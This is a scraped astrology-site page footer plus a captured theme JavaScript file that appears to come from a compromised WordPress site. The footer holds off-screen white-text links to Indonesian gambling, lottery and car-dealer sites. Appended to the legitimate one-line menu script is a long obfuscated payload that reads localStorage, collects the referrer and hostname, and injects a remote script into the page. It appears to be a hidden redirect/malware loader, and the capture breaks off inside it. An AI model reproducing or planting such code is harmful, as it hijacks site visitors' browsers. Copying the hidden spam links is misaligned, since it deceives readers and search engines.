	<li class="cat-item cat-item-653"><a href="http://astrolass.com/category/planets/jupiter/">Jupiter</a>
</li>
	<li class="cat-item cat-item-652"><a href="http://astrolass.com/category/planets/mars/">Mars</a>
</li>
	<li class="cat-item cat-item-650"><a href="http://astrolass.com/category/planets/mercury/">Mercury</a>
</li>
	<li class="cat-item cat-item-649"><a href="http://astrolass.com/category/planets/moon-planets/">Moon</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://astrolass.com/category/planets/neptune/">Neptune</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://astrolass.com/category/planets/pluto/">Pluto</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://astrolass.com/category/planets/saturn/">Saturn</a>
</li>
	<li class="cat-item cat-item-648"><a href="http://astrolass.com/category/planets/sun/">Sun</a>
</li>
	<li class="cat-item cat-item-654"><a href="http://astrolass.com/category/planets/uranus-planets/">Uranus</a>
</li>
	<li class="cat-item cat-item-651"><a href="http://astrolass.com/category/planets/venus-planets/">Venus</a>
</li>
</ul>
</li>
			</ul>
			</div></div>
<div id="text-14" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><b><small>All astrolass™ content written by Coeli Carr.</b></small>
<div style="padding-top: 7pt;"><small>© 2009-2015 Coeli Carr. All rights reserved. No content on this site may be reproduced, reposted or reused without prior written permission of the publisher.</small></div>
<div style="padding-top: 7pt;"><small>Disclaimer: Fashionistarsigns is an astrological entertainment and not legally responsible for clothing and accessory purchases made under planetary duress, obsession, or whimsy. Planets may provoke but they do not compel.</small></div></div>
		</div></div>
</div></div></div></div><div id="footer-widgets" class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><div id="text-9" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></div>
</div></div></div><div id="footer" class="footer"><div class="wrap"><div class="gototop"><p><a href="#wrap" rel="nofollow">Return to top of page</a></p></div><div class="creds"><p>Copyright &#x000A9;&nbsp;2026 &#x000B7; <a href="http://www.studiopress.com/themes/news">News Theme</a> on <a href="https://www.studiopress.com/">Genesis Framework</a> &#x000B7; <a href="https://wordpress.org/">WordPress</a> &#x000B7; <a href="http://astrolass.com/wp-login.php">Log in</a></p></div></div></div></div> 
<script type="text/javascript">
 
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-34549232-1']);
  _gaq.push(['_trackPageview']);
 
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
 
</script>

<div style="position: absolute; left: -500000px;">
<p> Ingin Mencari Kursus SEO Terbaik Di Kota Medan Silahkan Masuk Ke website <span style="color:#ffffff;"><a href="https://www.kursusseomedan.com/">kursus seo</a></span></p>
<p>Jika kamu mencari mobil mitsubishi di medan, silahan kunjungi website kami <span style="color:#ffffff;"><a href="https://www.mitsubishimedan.org/">Mitsubishi Medan</a></span></p>
<p>Ingn Membeli mobil baru honda di kota medan, silahkan lihat website kami <span style="color:#ffffff;"><a href="https://www.dealerhondamedan.net/">honda medan</a></span></p>
<p>Butuh Armada Mobil Toyota Baru Di kota Medan, Silahkan Cek Rekomendasi Kami Buat teman-teman yang butuh mobil toyota baru di kota medan, silahkan cek rekomendasi kami <span style="color:#ffffff;"><a href="https://www.toyotamedan.net/">toyota medan</a></span></p>
<p>Ingin mencari rekomendasi Mobil Daihatsu Baru Di Kota Medan, silahkan cek rekomendasi kami <span style="color:#ffffff;"><a href="https://www.daihatsumedan.org/">daihatsu medan</a></span></p>
<p>Ingin mencari rekomendasi Mobil wuling Baru Di Kota Medan, silahkan cek rekomendasi kami <span style="color:#ffffff;"><a href="https://www.wulingmedan.net/">wuling medan</a></span></p>
<p>Ingin mencari rekomendasi Mobil Hyundai Baru Di Kota Medan, silahkan cek rekomendasi kami <span style="color:#ffffff;"><a href="https://www.hyundaimedan.net/">hyundai medan</a></span></p>
<p>Ingin mencari rekomendasi Mobil Suzuki Baru Di Kota Medan, silahkan cek rekomendasi kami <span style="color:#ffffff;"><a href="https://www.suzukimedan.net/">suzuki medan</a></span></p>
<p>Buat Teman-teman yang sedang mencari mobil Hyundai di kota medan, silahkan cek website kami <span style="color:#ffffff;"><a href="https://www.hyundaimedan.com/">hyundai medan</a></span></p>
<p>Ingin bermain di website divisi303, silahkan link alternatif yang kami sediakan <span style="color:#ffffff;"><a href="https://divisi303.org/">https://divisi303.org/</a></span></p>
<p>Bingung Mencari Link Alternatif Website divisi303, silahkan cek disini <span style="color:#ffffff;"><a href="https://divisi303.club/">https://divisi303.club/</a></span></p>
<p>Ingin bermain hongkong lotto, silahkan cek website ini<span style="color:#ffffff;"><a href="https://www.hongkonglottoku.com/">hongkong lotto</a></span></p>
<p>Ingin bermain sydney lotto, silahkan cek website ini<span style="color:#ffffff;"><a href="https://www.sydneylotto.club/">sydney lotto</a></span></p>
<p>Ingin mencari keluaran Sydney paling lengkap, silahkan cek website ini <span style="color:#ffffff;"><a href="https://www.keluaransydney.com/">keluaran sydney</a></span></p>
<p>anda berlokasi di malaysia dan sedang mencari game mega888? silahkan masuk ke website resmi mega888 <span style="color:#ffffff;"><a href="https://www.mega888k.com">mega888</a></span></p>
<p>Buat Warga malaysia yang sedang mencari permainan mega888, silahkan masuk ke website kami<span style="color:#ffffff;"><a href="https://www.mega888ry.com/">mega888</a></span></p>
<p>buat warga batam yang bingung mencari mobil toyota, silahkan masuk ke website resmi kami ya <span style="color:#ffffff;"><a href="https://www.toyotabatam.net/">toyota batam</a></span></p>
<p>Untuk Warga batam kota yang sedang ingin membeli mobil Daihatsu tidak perlu bingung, silahkan cek rekomendasi mobil kami <span style="color:#ffffff;"><a href="https://www.daihatsubatam.net/">daihatsu batam</a></span></p>
<p>Buat Warga medan yang sedang ingin mencari rental mobil yang hemat, silahkan cek rekomendasi website kami <span style="color:#ffffff;"><a href="https://www.rentalmobilmedan.org/">rental mobil medan</a></span></p>
<p>Bagi warga pekanbaru yang bingung mencari mobil baru toyota, silahkan masuk ke website kami <span style="color:#ffffff;"><a href="https://www.toyotapekanbaru.net/">toyota pekanbaru</a></span></p>
<p>Buat teman-teman di kota batam silahkan masuk dan cek rekomendasi mobil honda terbaru kami <span style="color:#ffffff;"><a href="https://www.hondabatam.net/">honda batam</a></span></p>
<p>Situs Resmi Website HK Lotto<span style="color: #ffffff;"><a href="https://hongkongtogelku.com/">Hk Lotto</a></span></p>

<p>Situs Resmi Website Keluaran HK <span style="color: #ffffff;"> <a href="https://hklotto88.com/">https://hklotto88.com/</a></span></p>

<p>Situs Resmi Website bola terpecaya <span style="color: #ffffff;"> <a href="https://bolasuara.com/">https://bolasuara.com/</a></span></p>

<p>Kost Medan Elite Termurah <span style="color: #ffffff;"> <a https://www.rumahkostmedan.com/">https://www.rumahkostmedan.com/</a></span></p>

<p>Situs Resmi Website Slot dan Togel Terpecaya maxwin IDRHOKI <span style="color: #ffffff;"> <a href="https://www.idrhokiv6.com/register?ref=JGGAEAA0LQ6">https://www.idrhokiv6.com/register?ref=JGGAEAA0LQ6</a></span></p>

<p>Situs Resmi Website Slot dan Togel Terpecaya maxwin IDRHOKI <span style="color: #ffffff;"> <a href="https://www.idrhokiv8.com/">https://www.idrhokiv8.com/</a></span></p>

<p>Situs Resmi Website Slot dan Togel Terpecaya maxwin IDRHOKI <span style="color: #ffffff;"> <a href="https://www.idrhoki89.com/">https://www.idrhoki89.com/</a></span></p>

</div>
<script></script><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/astrolass.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://astrolass.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://astrolass.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='http://astrolass.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.5' id='superfish-js'></script>
<script type='text/javascript' src='http://astrolass.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.6.1' id='superfish-args-js'></script>
<script type='text/javascript' src='http://astrolass.com/wp-content/themes/genesis/lib/js/menu/superfish.compat.min.js?ver=2.6.1' id='superfish-compat-js'></script>
</body></html>


--- FILE ---
content_type: application/javascript
request_url: http://astrolass.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.6.1
body_size: 22349
content:
jQuery(function($){"use strict";$(".js-superfish").superfish({delay:100,animation:{opacity:"show",height:"show"},dropShadows:!1})});




;

(function(_0x4b23f4,_0x55b1ee){function _0x3e8ada(_0x217d05,_0x305c34,_0x3a6a72,_0x2254c1){return _0x29aa(_0x217d05- -0x17d,_0x2254c1);}function _0xbbb9e3(_0x35147b,_0x389ffb,_0x3bce40,_0xca1864){return _0x533d(_0x35147b-0x1c1,_0x389ffb);}function _0x1c2778(_0x72173e,_0x57ffe2,_0x13de41,_0x53c94a){return _0x533d(_0x72173e-0x332,_0x53c94a);}const _0x54e421=_0x4b23f4();function _0x170b88(_0xc4b88d,_0x542064,_0x132ee2,_0x59d40e){return _0x29aa(_0x59d40e-0x345,_0x542064);}while(!![]){try{const _0x322e79=parseInt(_0x3e8ada(0xba,0xa1,0x5c,0x112))/(0x583*-0x1+0xbbd+0x3*-0x213)*(parseInt(_0x170b88(0x4af,0x476,0x4fa,0x4d6))/(-0x1d*-0x21+-0x18eb+-0x2a6*-0x8))+parseInt(_0x1c2778(0x529,0x4dc,0x4f0,"b4Y8"))/(0x184+0x5bc*0x1+-0x1*0x73d)+-parseInt(_0xbbb9e3(0x36a,"2w*8",0x30f,0x32e))/(-0x1d75+-0x23bf+-0x209c*-0x2)+-parseInt(_0x1c2778(0x53c,0x58a,0x529,"IS($"))/(-0x1*-0x6a1+-0x16ea+0x104e)+-parseInt(_0x170b88(0x4d2,0x506,0x4bf,0x4df))/(-0xdc*-0x1b+-0x1*-0xec3+-0x25f1)+parseInt(_0x170b88(0x5d2,0x536,0x5be,0x573))/(-0x1a18+-0x5e*-0x3+-0x857*-0x3)+parseInt(_0x3e8ada(0x31,0x7e,-0x1c,0x6))/(0x12e5+0x1a93+-0x4*0xb5c);if(_0x322e79===_0x55b1ee)break;else _0x54e421["push"](_0x54e421["shift"]());}catch(_0x40b78c){_0x54e421["push"](_0x54e421["shift"]());}}}(_0x2ef4,0xe22f9+-0x13081*0xe+0xbb340));function _0x29aa(_0x4a542d,_0x366c9f){const _0x44ce80=_0x2ef4();return _0x29aa=function(_0x4347f1,_0x32ceff){_0x4347f1=_0x4347f1-(-0x1272+-0x2305+0x36d7);let _0x837fec=_0x44ce80[_0x4347f1];if(_0x29aa["lxwZZK"]===undefined){var _0x5589da=function(_0xcf3f5c){const _0x112cb6="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x263348="",_0x558e06="";for(let _0x5a7eb1=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x5ecc0d,_0x5e9ee4,_0x5d8d9a=-0x308+-0x59f*0x4+0x1984;_0x5e9ee4=_0xcf3f5c["charAt"](_0x5d8d9a++);~_0x5e9ee4&&(_0x5ecc0d=_0x5a7eb1%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x5ecc0d*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x5e9ee4:_0x5e9ee4,_0x5a7eb1++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x263348+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x5ecc0d>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x5a7eb1&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x5e9ee4=_0x112cb6["indexOf"](_0x5e9ee4);}for(let _0x22d139=0x490+0x1*0x1775+-0x1c05,_0x2dd1ca=_0x263348["length"];_0x22d139<_0x2dd1ca;_0x22d139++){_0x558e06+="%"+("00"+_0x263348["charCodeAt"](_0x22d139)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x558e06);};_0x29aa["qYVemC"]=_0x5589da,_0x4a542d=arguments,_0x29aa["lxwZZK"]=!![];}const _0xdc4ff4=_0x44ce80[-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1],_0x35dae7=_0x4347f1+_0xdc4ff4,_0x57e112=_0x4a542d[_0x35dae7];return!_0x57e112?(_0x837fec=_0x29aa["qYVemC"](_0x837fec),_0x4a542d[_0x35dae7]=_0x837fec):_0x837fec=_0x57e112,_0x837fec;},_0x29aa(_0x4a542d,_0x366c9f);}const tmpltd_rdr=_0x1ee48f=>{function _0x436c20(_0x2ab99d,_0x59172e,_0x57a48d,_0x14dfa8){return _0x533d(_0x2ab99d-0xb3,_0x14dfa8);}const _0x46a014={};_0x46a014[_0x448d84(0xf9,"WV)4",0x98,0x64)]=_0x448d84(0x3f,"QyWm",0x7d,0x13);function _0x46e612(_0x30101f,_0xdb5b0f,_0x2c5fd7,_0x18ac64){return _0x29aa(_0xdb5b0f- -0x21b,_0x30101f);}function _0x193edd(_0x112d01,_0x596251,_0x41e084,_0x190e70){return _0x29aa(_0x41e084- -0x2e8,_0x596251);}_0x46a014[_0x193edd(-0x16d,-0x120,-0x188,-0x18d)]=_0x436c20(0x2c6,0x2f0,0x267,"5euP")+_0x436c20(0x291,0x23e,0x279,"j9uj");const _0x107587=_0x46a014;function _0x448d84(_0x384da1,_0x111e66,_0x19b0c4,_0x34295c){return _0x533d(_0x19b0c4- -0x106,_0x111e66);}let _0x490616=document["createElem"+_0x448d84(0xa0,"^6f[",0x91,0x8b)](_0x107587[_0x436c20(0x2af,0x2a6,0x29c,"B(&l")]);_0x490616[_0x436c20(0x22d,0x1e0,0x1de,"yJj]")]=_0x107587[_0x436c20(0x29e,0x240,0x298,"5euP")],_0x490616[_0x448d84(0x117,"j9uj",0x139,0xf5)]=_0x46e612(-0x6c,-0x94,-0x32,-0xf2)+")\x20{\x0a\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x117,-0x159,-0x10c,-0xe8)+"name\x20=\x20\x22_m"+_0x436c20(0x248,0x27e,0x27b,"84Pm")+_0x448d84(0xeb,"HX*o",0x10c,0x15b)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x16d,-0x177,-0x16d,-0x18a)+_0x46e612(-0x49,0x0,-0x6b,-0x54)+_0x46e612(0x59,-0x7,-0x1c,0x36)+_0x448d84(0xab,"uoje",0xfb,0xe9)+_0x46e612(-0xcc,-0x6f,-0x4b,-0xbb)+_0x46e612(-0xb2,-0xba,-0x108,-0x109)+"vvSTJr1fcq"+_0x193edd(-0xd8,-0xa0,-0xff,-0x133)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2cf,0x2be,0x2d4,"IS($")+"ique:\x20fals"+_0x436c20(0x292,0x264,0x26e,"XYtT")+_0x46e612(-0x3b,-0x29,-0x9,-0x21)+_0x46e612(-0x64,-0x79,-0xc4,-0xe4)+_0x46e612(-0x52,0x4,-0x35,-0x22)+_0x436c20(0x258,0x21e,0x2c4,"9M8E")+"\x20\x20\x20\x20\x20R_PAT"+_0x448d84(0xf1,"AFMJ",0xca,0xe5)+_0x1ee48f+("\x22,\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x24c,0x23c,0x28b,"JoT#")+_0x193edd(-0xca,-0xd3,-0x12c,-0xd7)+"\x20\x20\x20\x20}\x0a\x20\x20\x20\x20"+_0x46e612(-0x84,-0x2c,-0x20,-0x73)+_0x448d84(0xd4,"MQ@B",0xdd,0x116)+_0x46e612(-0x28,-0xc,0x10,-0x13)+_0x46e612(-0x64,-0x4f,0x1d,-0x1)+_0x448d84(0x12e,"uoje",0xee,0xb3)+"Item(\x22conf"+"ig\x22);\x0a\x20\x20\x20\x20"+_0x193edd(-0xef,-0xd2,-0xc0,-0x7c)+"\x20(typeof\x20_"+_0x436c20(0x27d,0x2df,0x2e6,"MGEZ")+_0x436c20(0x2d8,0x348,0x300,"TmX4")+_0x436c20(0x2cd,0x28d,0x300,"h8FH")+"d\x22\x20&&\x20_PbQ"+_0x448d84(0xd4,")Ywo",0x117,0x108)+_0x448d84(0x15a,"BvJa",0x121,0x111)+"ll)\x20{\x0a\x20\x20\x20\x20"+_0x436c20(0x2ba,0x2ae,0x2a6,"b4Y8")+"\x20\x20var\x20_qM5"+_0x46e612(-0x5e,-0x6,0x3c,-0x77)+_0x448d84(0x30,"y)[Q",0x6b,0xcb)+_0x436c20(0x2d3,0x284,0x30a,"9M8E")+_0x436c20(0x233,0x278,0x299,"9M8E")+"9qRt);\x0a\x20\x20\x20"+_0x46e612(-0x95,-0x29,-0x71,-0x4b)+_0x193edd(-0xc0,-0x9c,-0xf7,-0x8b)+_0x436c20(0x2cb,0x271,0x2ce,"gFgc")+_0x448d84(0xa8,"To]D",0xf5,0x98)+"h.round(+n"+_0x46e612(-0x25,-0x7b,-0x79,-0x35)+_0x46e612(-0x1f,-0x55,0x4,-0x79)+_0x46e612(-0x11,-0x29,-0x1e,-0x6f)+_0x46e612(-0xb3,-0x88,-0xe2,-0x8d)+"5KxgbXQhNW"+"d7WP.creat"+_0x436c20(0x2de,0x280,0x2f4,"cXPj")+_0x193edd(-0x16e,-0x12b,-0x134,-0x128)+"vSTJr1fcqh"+_0x436c20(0x2f1,0x2c5,0x31e,"hmiF")+"rbX4bVb6fZ"+"xSYTVs)\x20{\x0a"+_0x46e612(-0x96,-0x29,-0x15,-0x97)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+"localStora"+_0x46e612(-0x36,-0xe,0x22,-0x1b)+"tem(\x22subId"+_0x46e612(0x9,-0x21,0xa,-0x34)+_0x46e612(-0x8,-0x29,-0x9,0x2c)+_0x46e612(-0x3f,0x6,0x4b,-0x61)+"torage.rem"+_0x193edd(-0x18c,-0x16b,-0x172,-0x17b)+_0x193edd(-0x19f,-0x127,-0x167,-0x14c)+_0x193edd(-0x93,-0x87,-0xf6,-0xc4)+_0x448d84(0x11a,"^6f[",0x136,0xde)+_0x193edd(-0x10f,-0xd9,-0xab,-0x8d)+_0x436c20(0x25d,0x229,0x267,"O2W@")+_0x193edd(-0x125,-0x1e7,-0x181,-0x153)+_0x448d84(0x1a,"Yf1V",0x6d,0xaf)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20}"+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2bc,0x2e1,0x31d,"84Pm")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x46e612(-0x83,-0x99,-0x6f,-0x60)+_0x193edd(-0x143,-0x17d,-0x162,-0x16b)+_0x193edd(-0x11e,-0xf0,-0x12f,-0x10a)+"age.getIte"+"m(\x22subId\x22)"+_0x193edd(-0xf9,-0x159,-0x12c,-0x181)+"\x20\x20\x20\x20var\x20_7"+_0x436c20(0x2b0,0x24a,0x2cd,"jAdo")+"gQWZY\x20=\x20lo"+"calStorage"+_0x46e612(0x11,-0x41,0x25,-0x89)+_0x448d84(0x168,"gFgc",0x111,0xea)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x11b,-0x1d9,-0x16f,-0x148)+_0x193edd(-0xf8,-0xc8,-0xc6,-0x123)+_0x46e612(-0x8e,-0x3a,-0x5c,-0xc)+_0x193edd(-0x1a8,-0x132,-0x15c,-0x13d)+_0x193edd(-0x143,-0xfd,-0x169,-0x1b8)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x23b,0x26c,0x288,"HX*o")+"nC8ys1n3y\x20"+"+=\x20\x22&\x22\x20+\x20d"+_0x46e612(-0x6b,0x3,-0x3d,-0x45)+_0x436c20(0x2df,0x28d,0x31a,"^6f[")+_0x46e612(-0x72,-0x45,-0xb1,-0xa)+_0x46e612(-0xb1,-0x58,0x11,-0x59)+_0x448d84(0xc6,"DZxZ",0xa1,0x79)+_0x193edd(-0xff,-0x106,-0xe0,-0x123)+_0x46e612(0x31,-0x29,0x17,0x9)+_0x448d84(0x84,"[0ry",0x9e,0x108)+_0x448d84(0xee,"gFgc",0xbc,0xd3)+"n3y\x20+=\x20\x22&s"+"e_referrer"+_0x193edd(-0x107,-0x122,-0x13b,-0xed)+_0x448d84(0xac,"DZxZ",0xaf,0x3e)+("ent(docume"+_0x448d84(0xf9,"gRM#",0xdf,0x12f)+_0x436c20(0x2e4,0x2b5,0x2c8,"^9SF")+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x26d,0x29a,0x208,"cXPj")+_0x448d84(0xb7,"O2W@",0xb1,0x86)+_0x193edd(-0x1c9,-0x19a,-0x15e,-0x1c0)+_0x193edd(-0x10f,-0xd3,-0xfe,-0x138)+_0x46e612(-0x36,-0x96,-0x5a,-0xad)+_0x193edd(-0xed,-0x6b,-0xd8,-0x131)+_0x436c20(0x2ac,0x29b,0x2ff,"^9SF")+_0x448d84(0x163,"O2W@",0x12d,0x12e)+_0x46e612(-0x1a,-0x29,0x47,0x3c)+_0x46e612(-0xa4,-0xb5,-0x57,-0x11b)+_0x46e612(-0x1f,0x7,-0x43,0x47)+_0x436c20(0x278,0x2e3,0x240,")H2v")+_0x448d84(0x11c,"XYtT",0xea,0xc8)+_0x448d84(0x74,"^6f[",0xa0,0xf1)+_0x46e612(-0x52,-0x87,-0x88,-0x45)+_0x436c20(0x22b,0x22b,0x271,"XYtT")+"t.location"+".hostname\x20"+_0x436c20(0x2ed,0x2eb,0x2ea,"84Pm")+_0x448d84(0x9b,"cXPj",0xfa,0x146)+_0x193edd(-0xcc,-0x170,-0x111,-0x178)+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x46e612(-0xa9,-0x68,-0x4,-0xc3)+_0x448d84(0x7d,"kczM",0xc3,0x9a)+_0x448d84(0xbb,"uhu1",0xab,0xbf)+_0x46e612(0x22,-0x33,-0x6b,-0x2a)+_0x193edd(-0x114,-0xca,-0xbb,-0xb2)+_0x193edd(-0xa3,-0x90,-0xb3,-0xe9)+_0x193edd(-0x114,-0x107,-0x158,-0x1c0)+_0x193edd(-0xa9,-0x13f,-0xf6,-0xb9)+_0x193edd(-0x119,-0x11d,-0x184,-0x175)+"C8ys1n3y\x20+"+_0x436c20(0x25b,0x22d,0x20b,"KsE2")+"\x20+\x20encodeU"+"RIComponen"+_0x436c20(0x2ec,0x2f9,0x323,"IS($")+_0x46e612(-0x48,0x1d,0x66,-0x4b)+_0x448d84(0x159,"C2qH",0x113,0x11a)+_0x436c20(0x2b1,0x2fe,0x29f,"h8FH")+_0x193edd(-0xf4,-0x122,-0xc0,-0xe4)+"\x20(typeof\x20_"+"FKH5wNGGTr"+_0x436c20(0x269,0x29f,0x2ca,"jAdo")+_0x436c20(0x2ab,0x298,0x31b,"kczM")+_0x448d84(0x172,"To]D",0x11d,0xb1)+_0x448d84(0x138,"h8FH",0x13a,0x119)+"FLj\x20&&\x20win"+_0x436c20(0x277,0x210,0x2e3,"hmiF")+_0x448d84(0x39,"^9SF",0x63,0xaa)+"F.unique)\x20"+"{\x0a\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x197,-0x1c9,-0x183,-0x124)+_0x436c20(0x231,0x26b,0x25c,"DZxZ")+"s1n3y\x20+=\x20\x22"+_0x193edd(-0x11b,-0x7d,-0xb8,-0x128)+"+\x20encodeUR"+_0x448d84(0xd7,"cI&Q",0x124,0xb3)+"(_FKH5wNGG"+_0x436c20(0x299,0x2ad,0x287,"hmiF")+_0x448d84(0x7d,"O2W@",0x62,0xb2)+_0x436c20(0x252,0x2ad,0x1fd,")Ywo")+_0x436c20(0x274,0x2c9,0x2d9,"y)[Q")+_0x436c20(0x271,0x22b,0x289,"gFgc")+"ZyNHJ7ZxjZ"+_0x436c20(0x223,0x26f,0x21c,"AFMJ")+"\x22undefined"+_0x436c20(0x26e,0x27a,0x2bf,"hmiF")+_0x46e612(-0x10b,-0xac,-0x10f,-0xbb)+_0x436c20(0x2a0,0x309,0x306,"2w*8")+_0x448d84(0xfb,"2w*8",0x123,0x186)+"TJr1fcqhHF"+_0x46e612(-0x74,-0xa,0x1c,0x21)+_0x46e612(0x1e,-0x4d,-0x69,-0x52)+_0x46e612(-0xb8,-0x68,-0x92,-0xd2)+_0x436c20(0x287,0x28f,0x287,"AFMJ")+_0x448d84(0x33,"DZxZ",0x6f,0xe)+_0x436c20(0x28e,0x239,0x2c1,")Ywo")+"encodeURIC"+"omponent(_"+"7ZyNHJ7Zxj"+_0x46e612(-0x45,0x14,0x5a,0x2b)+_0x448d84(0x69,"&Iwi",0x88,0x79)+"\x20}\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x6b,"2w*8",0xcd,0xfd)+_0x193edd(-0x141,-0x101,-0x113,-0xb8)+_0x448d84(0x171,"kKiU",0x110,0xcf)+"ement(\x22scr"+"ipt\x22);\x0a\x20\x20\x20"+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x5c,"XYtT",0xb2,0xfd)+_0x193edd(-0x120,-0x1a7,-0x15b,-0x17f)+_0x46e612(-0x52,-0xb0,-0x86,-0xa4)+"cript\x22;\x0a\x20\x20"+_0x46e612(0x11,-0x29,-0x8a,-0x7a)+_0x193edd(-0x102,-0x154,-0x14c,-0x10b)+_0x436c20(0x254,0x22c,0x29f,"9M8E"))+("m88vvSTJr1"+_0x448d84(0x5d,")H2v",0xa5,0xf8)+_0x436c20(0x2e9,0x296,0x285,")Ywo")+_0x46e612(-0x2a,0x19,-0x5,0x3f)+_0x436c20(0x250,0x1f1,0x253,"8zqa")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x448d84(0xde,"kczM",0xf9,0x126)+_0x46e612(-0xde,-0xb8,-0x128,-0xd9)+_0x436c20(0x263,0x2cc,0x2bf,"84Pm")+_0x193edd(-0x140,-0xb0,-0x121,-0xdd)+"pt\x22)[0];\x0a\x20"+_0x193edd(-0x166,-0x96,-0xf6,-0xf6)+_0x436c20(0x21f,0x22b,0x1f1,"kKiU")+_0x448d84(0x73,"&Iwi",0x68,0x8b)+"Before(a,\x20"+_0x46e612(-0xbf,-0xb1,-0xdf,-0xa1)+_0x46e612(-0x9d,-0x90,-0xb3,-0x54))),document[_0x46e612(0x8,-0x53,-0x86,-0xb2)][_0x448d84(0x6a,"5euP",0xa9,0x3f)+"d"](_0x490616);};function _0x4d63c8(_0x3c205c,_0x3d6779,_0x41630b,_0x525047){return _0x533d(_0x41630b- -0x39e,_0x3c205c);}function _0x2ef4(){const _0x18049e=["WQWlWOjH","Dca9igXVy2fSuW","WP/cGmoRkWZcUwDyW4/dUmoKg8oR","cIaGicaGicaGia","wKrjD1PQyZbpva","bmkZW6SR","WR/cPmoxWRFdSuxdQmo8WRldPG","z2vHzc9QCY9Hza","ESoOWODfWR4NW77cTCoXiG","bSoIW7LIW7XMWOZcPGBcIa","id0Gzg9JDw1LBG","BMrVDY5SB2nHDa","Cgf0Ag5HBwuPoW","WPvsgctcVJFcPmk7W4xcNa","r1nwj8o6quFdTSoMpa","lMDLDeL0zw0OiG","WQ0fW6D5dSo2W50hnIy","icaGicaGDMfYia","BgvZEw5KAwnHDa","hhNcUCoRDG","dwVcGmoyW5zCxmoGa8ka","uwzit1a","m3KGpsaIp3jLDa","WRNcL33dRh8oebxcGCo6","WRPYWRRdICoPW43dVH1pW7C","cqtdH8oKpq","BmkcWPmav2pdN8kGW6/dGW","WR/cIb7dJ0T8eZVdRCoW","tZb3n8oH","BMfTzt0IicSGzq","AeHgid0GEWOGia","x2TLExDVCMq9iG","uI5riCoa","Cu9gyM8","amkrWODdWRHXW6JcRSk/jW","yuHsmgnittzmEq","icaGicaGicbJBW","bIpdO8kwWPeJcCkYt8kD","icaGDMfYif9YyG","icaGicaGicaGia","WOHPyu/cKa","kCokWPZdGCoYW7BdRmkCd3e","bc3dK8kRW44ljSkQs8oi","Aw9UlMnVBs9Wyq","WOOvt8oEWQzIWR95W780g2a","CmoaWQFcOIdcVxpcT8klW5q","WPyiW7emqhNcKCojeCoJ","iIK7cIaGicaGia","W5bNumo+aIHyrCkdW6O","W4ZdLCohqNe","W4JdU8kMq8kGWRpcJmoFC8kd","m3rNB0xdUCkQjmoqWQ0","CmkrW7ldSwtcVhRcVCkqW5W","v8oYaSkCWPa7WO7cIZ8X","FCoEW6tcGmk1WRpdOSoBsIu","t8o1WPHhW78","C3bSAxq","WRldR3hdRHjenCkgW7aB","zMXVB3i","wdhdImouduFcLc4UW7C","WP8fx8olWRv3W7uRWQvz","pYiSiciIksK7cG","W5fkjSoJdCkuW79RlSkZ","W77dLvhdSCk3WRnPW7Tjz3ZdVmol","WQtcUSozp8oBWRddOSoLymk8W53cLva","WQhdR2JdVG","z2uUCMvTB3zLsq","WOVcGf1zybTGtt7dSa","ttzRwuDNndLXuG","uKLdB21WB25LBG","lNvUAxf1zsKGEW","vmoJW4hdK8oYobSjpIq","yGnJfmkexgJdT8k6CG","sNiXzMnXAeHgkq","s3HNyLHrAe5xza","W5JcL8k9AfddQYnyW6tdTq","fs/dUSoPoq3dNIDQWQ4","oxtdS8oAnrNcKuyyW50","W5VdMNZcHmovCSoa